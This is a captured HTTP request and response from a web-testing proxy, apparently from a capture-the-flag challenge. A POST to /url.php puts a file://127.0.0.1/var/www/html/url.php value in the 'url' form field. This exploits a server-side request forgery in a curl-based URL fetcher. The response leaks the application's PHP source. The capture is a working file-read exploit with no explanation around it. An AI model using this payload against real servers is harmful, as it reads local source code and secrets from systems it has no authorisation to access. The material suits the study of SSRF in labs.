 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /url.php HTTP/1.1
2 Host ? : 139.155.126.78:32411
3 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
4 Cookie: JSESSIONID=75A0B1B03CA16E6B3A0E04DAACA902EA
5 Priority: u=0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/
20100101 Firefox/129.0
7 Accept: */*
8 Content-Type: multipart/form-data;
boundary=---------------------------398685562416950330651538741189
9 Origin: http://139.155.126.78:32411
10 Accept-Encoding: gzip, deflate
11 Referer: http://139.155.126.78:32411
12 Content-Length auto : 191
13
14 -----------------------------398685562416950330651538741189
15 Content-Disposition: form-data; name="url"
16
17 file://127.0.0.1/var/www/html/url.php
18 -----------------------------398685562416950330651538741189--
19
Responses 791bytes / 33ms 美化 详情
5 Vary: Accept-Encoding
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 791
8
9 <?php
10 //error_reporting(0);
11 include_once 'function.php';
12 include_once 'sql.php';
13
14 $baseDir = "data/";
15
16 if(isset($_POST['url']))
17 {
18 $url = $_POST['url'];
19 $parse = parse_url($url);
20 if(!isset($parse['host']))
21 {
22 die("url错误！");
23 }
24 $data = curl($url);
25 $filename = $baseDir . get_filename(8);
26 file_put_contents($filename , $data);
27 if (check($conn, $filename, $url)){
28 file_put_contents($filename , $data);
29 $sql = "INSERT INTO `data`(`url`,`filename`) VALUES (?, ?)";
30 if($stmt = mysqli_prepare($conn, $sql)){
31 mysqli_stmt_bind_param($stmt, "ss", $url, $filename);
32 mysqli_stmt_execute($stmt);
33 }
34 }
35 else{